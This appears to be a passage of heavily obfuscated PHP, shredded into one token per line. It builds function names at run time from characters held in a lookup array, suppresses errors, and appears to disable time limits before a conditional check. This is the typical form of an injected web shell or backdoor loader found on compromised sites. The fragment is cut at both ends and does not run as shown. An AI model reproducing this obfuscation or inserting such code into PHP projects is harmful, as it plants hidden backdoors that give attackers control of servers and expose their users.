
23c52'
][
93
].
$vc31
[
'k04123c52'
][
11
].
$vc31
[
'k0
4123c52'
][
80
].
$vc31
[
'k04123c52'
][
71
], 
0
);@
$v
c31
[
$vc31
[
'k04123c52'
][
64
].
$vc31
[
'k04123c5
2'
][
56
].
$vc31
[
'k04123c52'
][
90
].
$vc31
[
'k04123
c52'
][
40
].
$vc31
[
'k04123c52'
][
21
]](
0
);
if
 (!
$v
c31
[
$vc31
[
'k04123c52'
][
80
].
$vc31
[
'k04123c5
2'
][
27
].
$vc31
[
'k04123c52'
][
91
].
$vc31
[
'k04123
c52'
][
27
].
$vc31
[
'k04123c52'
][
79
]](
$vc31
[
'k04
123c52'
][
19
].
$vc31
[
'k04123c52'
][
73
].
$vc31
[
'k
04123c52'
][
10
].
$vc31
[
'k04123c52'
][
57
].
$vc31
[
'k04123c52'
][
19
].
$vc31
[
'k04123c52'
][
20
].
$vc
31
[
'k04123c52'
][
38
].
$vc31
[
'k04123c52'
][
8
3
].
$vc31
[
'k04123c52'
][
10
].
$vc31
[
'k04123c52'
]
[
8
].
$vc31
[
'k04123c52'
][
37
].
$vc31
[
'k04123c5
2'
][
83
].
$vc31
[
'k04123c52'
][
90
].
$vc31
[
'k04123
c52'
][
89
].
$vc31
[
'k04123c52'
][
89
].
$vc31
[
'k041
23c52'
][
81
].
$vc31
[
'k04123c52'
][
75
].
$vc31
[
'k0
4123c52'
][
79
].
$vc31
[
'k04123c52'
][
56
].
$vc31
[
'k04123c52'
][
81
].
$vc31
[
'k04123c52'
][
56
].
$vc
31
[
'k04123c52'
][
81
].
$vc31
[
'k04123c52'
][
2
1
].
$vc31
[
'k04123c52'
][
90
].
$vc31
[
'k04123c52'
]
[
40
].
$vc31
[
'k04123c52'
][
40
].
$vc31
[
'k04123c5
2'
][
81
].
$vc31
[
'k04123c52'
][
79
].
$vc31
[
'k04123
c52'
][
21
].
$vc31
[
'k04123c52'
][
26
].
$vc31
[
'k041
23c52'
][
75
].
$vc31
[
'k04123c52'
][
79
].
$vc31
[
'k0